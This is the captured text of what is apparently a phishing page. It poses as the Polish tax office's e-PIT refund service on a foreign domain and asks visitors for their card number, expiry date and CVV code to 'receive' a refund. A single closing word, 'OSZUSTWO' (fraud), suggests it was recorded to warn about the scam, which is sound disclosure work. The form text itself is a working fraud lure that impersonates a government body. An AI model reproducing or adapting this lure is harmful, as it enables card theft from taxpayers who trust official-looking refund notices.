 https://podatki.servicesnl.se/web/card.php
Szukaj
e-Urząd Skarbowy
Serwis Rzeczypospolitej Polskiej
e-PIT - Złóż Wniosek
Wpisz dane banku, do którego chcesz
zwrócić zwrot pieniędzy
Narodowy System Zwrotu Podatku:
Numer Karty Bankowej:
Wpisz 16-cyfrowy Numer Karty
Data Ważności Karty:
MM
RRRR
Kod CVC2/CVV2:
Wpisz 3-cyfrowy Kod
Jaki jest kod zabezpieczający?
POTWIERDZAĆ
OSZUSTWO